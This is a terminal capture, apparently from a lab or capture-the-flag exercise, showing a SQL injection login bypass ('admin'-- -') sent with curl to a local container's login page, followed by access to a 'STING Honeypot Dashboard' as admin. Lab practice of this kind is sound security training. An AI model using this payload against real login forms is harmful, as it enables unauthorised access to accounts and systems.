 Session Actions Edit View Help
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$ curl -s -i -c cookies.txt -d "username=admin'-- -&password=x" http://172.17.0.2/ | head -12
HTTP/1.1 302 Found
Date: Wed, 25 Nov 2026 16:46:22 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: dashboard.php
Content-Length: 0
Content-Type: text/html; charset=UTF-8
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$ curl -s -b cookies.txt http://172.17.0.2/dashboard.php | grep -E 'STING Honeypot Dashboard|User:'
<span class="navbar-brand">🐝 STING Honeypot Dashboard</span>
<span class="text-white">User: admin'-- - | <a href="logout.php" class="text-white">Logout</a></span>
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$